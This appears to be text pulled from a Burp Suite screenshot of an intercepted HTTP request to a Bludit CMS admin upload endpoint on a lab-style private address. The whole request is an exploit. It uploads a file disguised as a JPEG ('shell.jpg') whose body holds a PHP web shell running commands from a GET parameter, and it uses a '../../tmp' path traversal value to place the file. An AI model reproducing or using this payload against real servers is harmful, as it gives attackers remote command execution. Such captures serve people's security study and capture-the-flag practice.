 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.191:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: 10.10.10.191
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.191/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------156411335668343311319981​67933
10 Content-Length: 566
11 Connection: close
12 Cookie: BLUDIT-KEY=9hro02dbt0hn2f4n9hnb655s64
13
14 -----------------------------15641133566834331131998167933
15 Content-Disposition: form-data; name="images[]"; filename="shell.jpg"
16 Content-Type: image/jpeg
17
18 ÿØÿà..JFIF..
19 <?php system($_GET['cmd']); ?>
20
21 -----------------------------15641133566834331131998167933
22 Content-Disposition: form-data; name="uuid"
23
24 ../../tmp
25 -----------------------------15641133566834331131998167933
26 Content-Disposition: form-data; name="tokenCSRF"
27
28 fa8ca5b43db9631965cbdbc403eac7fc79ef34f0
29 -----------------------------15641133566834331131998167933--
30